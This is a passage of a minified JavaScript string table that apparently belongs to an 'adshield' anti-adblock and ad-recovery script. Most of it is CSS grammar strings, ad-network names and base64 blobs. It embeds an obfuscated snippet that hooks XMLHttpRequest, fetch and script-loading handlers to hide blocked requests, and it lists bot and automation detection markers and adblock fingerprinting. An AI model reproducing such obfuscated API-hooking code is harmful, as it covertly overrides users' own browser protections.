target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"electron","parent_after","<'flex-direction'>||<'flex-wrap'>","percentage-token","loaded","responseText","pbjs","CSSStyleDeclaration","Boolean","monitoring","removeItem","auto|<color>{2}","cookie","blocking_ads","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","documentFocus","eventName","<pseudo-element-selector> <pseudo-class-selector>*","ddg/","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-andbeyond","cmpChar","postMessage","XXX","<'border-top-color'>{1,2}","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","window.parent.parent.apstag.runtime.callCqWrapper","adblock_fingerprint","even","width-equal-or-greater-than","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","addAtrule_","_names","ldoceonline.com","top","target","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<string>|<custom-ident>+","OutOfPageFormat","geniee","[left|right]||[top|bottom]","<'rest-before'> <'rest-after'>?","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","em5iZw==","mustIncludeStrings","Identifier is expected","floor","window.top.document.domain;","$1   ","custom-ident","<line-width>||<line-style>||<color>","<symbol> <symbol>?","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","symplr","createItem","initInventoryFrame","\n--","nextCharCode","getCategoryExclusions",";<\/script></head></html>","nhn","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","inmobi","NmFreWhvcjgwbTM3c2xmdzF2eHA=","`, expected `","mousemove","<media-in-parens> [or <media-in-parens>]+","runAdAuction","cache_isbot","FIRST_ORDERED_NODE_TYPE","all","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","toLog","khz","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","btoa","encodeId","upward","inventory-removal-key","<'column-width'>||<'column-count'>","HTMLMediaElement","getTargeting","flow|flow-root|table|flex|grid|ruby","appendScriptElementAsync","ensureInit","sendBeacon","code","ZmthZA==","symbol","getTime","none|<shadow>#","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","www.whatcar.com","window.parent._df.t","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<easing-function>#","<percentage>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","block","https://html-load.com","SyntaxError","min( <calc-sum># )","<'border-bottom-left-radius'>","drag|no-drag","visible|hidden","gpt-anymind","0d677ebc-1f69-4f65-bda7-2e402eb202d5","nullable","index","mismatchOffset","lastIndexOf","Object","querySelector","(-token","atrule","https://fb2.html-load.com","setTargetingForGPTAsync","Unknown property","splice","setTimeout","stroke","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","isAbsolute","charCodeAt","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","reserved1Output","<url>|<string>","langenscheidt.com","<angle>","<single-animation-iteration-count>#","Y29rcQ==","read-only|read-write|write-only","fill","Invalid base64 digit: ","previousElementSibling","transferSize","none|auto|<percentage>","var(","rgba(247, 248, 224, 0.5)","destroySlots","<percentage>?&&<image>","ACK","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","isCmpBlockedFinally: ","HTMLVideoElement","clearInterval","_isTcfNeeded","/npm-monitoring","prelude","not","[from-image||<resolution>]&&snap?","none|<single-transition-property>#","opt/","cmVzZXJ2ZWQy","INVENTORY_FRAME","img_","nightmare","firstCharOffset"," requestBids.before hook: ","<number-percentage>{1,4}&&fill?","lr-tb|rl-tb|tb-rl|lr|rl|tb","compareByGeneratedPositionsInflated","send","isBalanceEdge","Brackets","getNode","coupang-dynamic","dable","_phantom","document.documentElement is undefined","every","reserved2","filename","as-extra","warn","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<image>|none","logs","hidden","generic( kai )|generic( fangsong )|generic( nastaliq )","components","none|chained","window.top.confiant.services().onASTAdLoad","FeatureRange","ar-yahoo-v1","<integer>","placeholders","Element_setAttribute","_sources","calc( <calc-sum> )","bad-url-token","Bad value `","<number>|<percentage>|none",")-token","String or url() is expected","parse","unhandled exception","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","is_tcf_required","rhino","isUnregistered","POST","head","auto|bar|block|underscore","normal|<feature-tag-value>#","adUnits","svh","text","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","getSlots","<display-outside>?&&[flow|flow-root]?&&list-item","<ns-prefix>? <ident-token>","closest-side|closest-corner|farthest-side|farthest-corner|sides","[none|<custom-ident>]#","applyTo","Unknown type: ","Failed to detect bot","spawn","Inventory.insert","children","MatchGraph","isElementVisibilityHidden","_skipValidation","OWptYW53eXF4MHM1NHp1dG82aA==","normal|[light|dark|<custom-ident>]+&&only?","` is missed","viewport_document","HEAD","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","auth","<-ms-filter-function>+","purpose","out_of_page","[<box>|border|padding|content|text]#","jsHeapSizeLimit","gptDisabledByMissingTcf","normal|[<number> <integer>?]","is_tc_string_resolved","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<integer>|auto","Integer is expected","getVersion","raptive"," | value: ","cmp_blocked","parentNode","svmin","\n  ","` node type definition","http:","eat","<line-width>{1,4}","[auto|alphabetic|hanging|ideographic]","<'border-top-width'>||<'border-top-style'>||<color>","isVisible","interval","none|manual|auto","focus/","flat|preserve-3d","issue","( <media-condition> )|<media-feature>|<general-enclosed>","skipValidation","<urange>#","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","content-box|padding-box|border-box","initial","__p_","height","auto|start|end|center|baseline|stretch","element-not-selector","geb","Too many hex digits","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","parseWithFallback","checkAtruleDescriptorName","[lining-nums|oldstyle-nums]","result","compareByGeneratedPositionsDeflatedNoLine","generated","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","sendXHR","throw","bhg.com","<family-name>","auto|fixed","<time>|none|x-weak|weak|medium|strong|x-strong","active","Timed out waiting for consent readiness","trys","invalid protect-id prefix: ","inventories","url(","always|[anchors-valid||anchors-visible||no-overflow]","object","tokenEnd","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==",'" is expected',"url-equal","explicit","scrollY","[Bot] bot detected, botKind=","TopLevelCss","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","profile","lastUrl","<'border-top-width'>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","[<angle>|<side-or-corner>]? , <color-stop-list>","ports","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","/adsid/integrator.js","<single-animation>#","_WEBDRIVER_ELEM_CACHE","as_key","followColorScheme","attributionsrc",": [left|right|first|blank]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","language","scaleY( [<number>|<percentage>] )","none|[<shape-box>||<basic-shape>]|<image>","Scheduler Terminated with unexpected error: ","<media-in-parens> [and <media-in-parens>]+","setImmediate","canvas","hasFocus","reversed( <counter-name> )","<'margin-top'>","isEncodedUrl","syntaxStack","<relative-real-selector>#","cp.edl.co.kr","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","https://qa.ad-shield.io","HTMLElement_style","log_version","--\x3e","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<font-weight-absolute>|bolder|lighter","originalUrl","Generator is already executing.",") error","[<box>|border|padding|content]#","default","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","webkitTemporaryStorage","<alpha-value>","context","Invalid mapping: ","auto|touch","<'min-height'>","chrome","stringify","pub_728x90","delay","write","<ident>","https://static.criteo.net/js/ld/publishertag.prebid.js","<length>|<percentage>","appendData",'":", ',"<'inline-size'>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","visible|hidden|clip|scroll|auto",'<\/script><script src="',"abTest","selector( <complex-selector> )","adv-space","isArray","compact","filter:","enliple","<declaration>","[pack|next]||[definite-first|ordered]","[clip|ellipsis|<string>]{1,2}","><head><script>","auto|stable&&both-edges?","top|bottom|block-start|block-end|inline-start|inline-end","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","return","https://ad-delivery.net/px.gif?ch=1","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","JSON","flags","normal|<number>|<length>|<percentage>","<'height'>","rawMessage","localStorage","<'border-width'>","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","display:none","position","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","start|center|end|justify","<box>|margin-box","getLastListNode","hasOwnProperty","isSamsungBrowser","term","blockIVT","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ssmas","request_id","<complex-selector-list>","as_logs","Block","Class extends value ","invalid protect-id key: ","_fa_","webkit","Blocked ","$chrome_asyncScriptInfo"," |  ","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<number [0,∞]> [/ <number [0,∞]>]?","auto|balance","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","idx","#adshield","adlib","getBoundingClientRect","MAIN","concat","&id=","pubads","https://html-load.cc","Event","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","TypeSelector","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","startColumn","xhr","Spaces","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable"," { visibility:visible; }","<'text-wrap-mode'>||<'text-wrap-style'>","isVisibleDocument","decodeURIComponent","/cou/iframe","createElement","'[' <custom-ident>* ']'","[restore-rejections] restoreDeferredRejections__nonadblock","nextNonWsCode","<'inset-inline-end'>","__gpp not found within timeout","<line-style>","test","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","https://report.ad-shield.cc/","onreadystatechange","Forward report url to engineers","preconnect","navigator.plugins is undefined","auto|never|always","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_generateSourcesContent","error","android","last","about:","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )",'"<", ">", "=" or ")"',"</p>","at-keyword-token","title","Counter","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","HTMLStyleElement","parseContext","fuse","Script","[<length>|<percentage>]{1,4}","frameScript","findLast","createAuctionNonce","rem","Value","some","span","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","AnPlusB","webgl","tagName","auto|never|always|<absolute-size>|<length>",'style="background-color: ',"List<","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","turn","<'inset-block-end'>","cultureg","comma","_selenium","Terminate - memory limit threshold","rlh","minutemedia","ClassSelector","MatchOnce","c3ZtbQ==","<feature-value-declaration>","none|[first||[force-end|allow-end]||last]","fxios/","auto|avoid|avoid-page|avoid-column|avoid-region","useractioncomplete","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","ads-partners.coupang.com","inline|block|horizontal|vertical","1274917OoKsNX","selector","function-token","Too many question marks","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<line-width>","skip-node","create","matrix3d( <number>#{16} )","<symbol>","modifier","geniee-prebid","lookupTypeNonSC","eatDelim","reset","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","runImpl","HTMLCanvasElement.getContext is not a function","getAtrulePrelude","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Identifier or asterisk is expected","HTMLElement_dataset","<'padding-left'>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","logs-partners.coupang.com","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[<length>{2,3}&&<color>?]","[auto|reverse]||<angle>","ops","frames","side_ad","<repeat-style>#","AtrulePrelude","none|text|all|-moz-none","normal|sub|super","[row|column]||dense","anonymous","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","as_session_id","indiatimes.com","Unexpected combinator","writable","navigator","INTERSTITIAL","appendChild","onWhiteSpace","ar-v1","inventory_id","normal|bold|<number [1,1000]>","selenium","Function name must be `url`","Failed to load profile: ","encodedBodySize","num","34370mdoivG","html","container","Selector","previousSibling","slotRequested","urlParse","` for `visit` option (should be: ","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","auto|none|<dashed-ident>|<scroll()>|<view()>","//# sourceURL=mediation.js","setAttribute","normal|[<string> <number>]#","slimerjs","prev","responseType","URL","shardingIndex","brightness( <number-percentage> )","Vertical line is expected","<string>","isSleipnir","timestamp","<length>{1,2}","<color>","player","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<'align-content'> <'justify-content'>?","adshield-loaded","api.reurl.co.kr","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","originalColumn","width|height|block|inline|self-block|self-inline","has","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","is_blocking_acceptable_ads","CDO-token","lvb","copyScriptElement","data-src","lastChild","tan( <calc-sum> )","child_last","[<container-name>]? <container-condition>","<\/script>","[contextual|no-contextual]","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","start","Name is expected","onParseError","window","Terminate - not apply","limit_memory_filter","none|<offset-path>||<coord-box>","HTMLTemplateElement",'Delim "',"rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","loader","isVisibleContent","none|blink","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","addProperty_","rotateZ( [<angle>|<zero>] )","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<string>|<image>|<custom-ident>","3185140yYiyIw","Invalid protect url prefix: ","callback","pos","translateX( <length-percentage> )","` for ","normal|break-all|keep-all|break-word|auto-phrase","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","https://securepubads.g.doubleclick.net/tag/js/gpt.js","__webdriver_script_fn","computed","crossorigin","<angle>|<percentage>","<single-animation-direction>#","<'top'>","visualViewport","lastScrollY","auto|<string>","Expect `","none|<position>#","cursor","class extends self.XMLHttpRequest","border","webkitResolveLocalFileSystemURL","fetch","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","comment-token","w = window.parent;","timeout","prependData","auto|optimizeSpeed|crispEdges|geometricPrecision","__sa_","mimeTypesConsistent","economy|exact","as_apply_gdpr","responseURL","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","shift","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","auto|<length-percentage>","<html","Operator","Yml4cXJod245emptNTRvMTJmZTBz","declaration","Match","none|zoom","(prefers-color-scheme: light)","onclick","then","cmpId","__webdriver_script_function","getComputedStyle","Identifier is expected but function found","e|pi|infinity|-infinity|NaN","sepia( <number-percentage> )","linear|<cubic-bezier-timing-function>|<step-timing-function>","    ","Property","gpt-nextmillennium","auto-add|add( <integer> )|<integer>","getWindowId","YmphM3prZnZxbHRndTVzdzY3OG4=","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","gecko","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","RunPerfTest","errorTrace signal unexpected behaviour","'>'|'+'|'~'|['|' '|']","Number","comma-token","<media-not>|<media-and>|<media-in-parens>","<'inset-inline'>","rtt","MediaQueryList","$cdc_asdjflasutopfhvcZLmcfl_","[discretionary-ligatures|no-discretionary-ligatures]","https://c.html-load.com","eWJmcQ==","findAll","url-not-matched","<page-selector-list>","normal|<length>","lastChanged","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","shouldRemoveByUrl","tokenBefore","matchStack","getElementsByClassName","fmget_targets","push","<keyframe-selector># { <declaration-list> }","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","beforeunload","for","IntersectionObserverEntry","line","replace|add|accumulate","state","[<layer-name>#|<layer-name>?]","is_admiral_active","gecko/","<'width'>","configIndex","as_","__driver_unwrapped","MatchOnceBuffer","auto|<position>","/inventory?host=","[auto|<integer>]{1,3}","text-ad","url-path-not-equal","innerHeight","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Unexpected input","resolve","auto|none|scrollbar|-ms-autohiding-scrollbar","cef","parent","flex","WebGLRenderingContext.getParameter is not a function","false","dppx","translate3d( <length-percentage> , <length-percentage> , <length> )","stack","child|young|old","scrolling","url( <string> <url-modifier>* )|<url-token>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","` has no known descriptors","tel:","entries","<visual-box>||<length [0,∞]>","Expect a keyword","base","<keyframes-name>","No element indexed by 